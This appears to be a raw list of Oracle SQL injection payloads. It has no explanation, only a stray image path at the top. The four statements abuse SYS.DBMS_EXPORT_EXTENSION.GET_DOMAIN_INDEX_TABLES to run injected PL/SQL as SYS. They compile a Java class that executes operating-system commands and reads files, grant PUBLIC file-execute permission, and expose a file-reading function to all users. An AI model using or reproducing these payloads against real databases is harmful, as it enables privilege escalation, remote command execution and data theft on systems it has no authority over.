 SELECT SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('%RANDSTR1%','%RANDSTR2%',
'DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE
''''create or replace and compile java source named "OsUtil" as import java.io.*; public class OsUtil
extends Object {public static String runCMD(String args) {try{BufferedReader myReader= new
BufferedReader(new InputStreamReader( Runtime.getRuntime().exec(args).getInputStream() ) ); String
stemp,str="";while ((stemp = myReader.readLine()) != null) str +=stemp+"\n";myReader.close();return str;}
catch (Exception e){return e.toString();}}public static String readFile(String
filename){try{BufferedReader myReader= new BufferedReader(new FileReader(filename)); String
stemp,str="";while ((stemp = myReader.readLine()) != null) str +=stemp+"\n";myReader.close();return str;}
catch (Exception e){return e.toString();}}}'''';END;'';END;--','SYS',0,'1',0) FROM DUAL
SELECT SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('%RANDSTR1%','%RANDSTR2%',
'DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE
''''begin dbms_java.grant_permission( ''''''''PUBLIC'''''''', ''''''''SYS:java.io.FilePermission'''''''',
''''''''<>'''''''', ''''''''execute'''''''' );end;'''';END;'';END;--','SYS',0,'1',0) FROM DUAL
SELECT SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('%RANDSTR1%','%RANDSTR2%',
'DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE
''''create or replace function OSREADFILE(filename in varchar2) return varchar2 as language java name
''''''''OsUtil.readFile(java.lang.String) return String''''''''; '''';END;'';END;--','SYS',0,'1',0) FROM
DUAL
SELECT SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('%RANDSTR1%','%RANDSTR2%',
'DBMS_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE
''''grant all on OSREADFILE to public'''';END;'';END;--','SYS',0,'1',0) FROM DUAL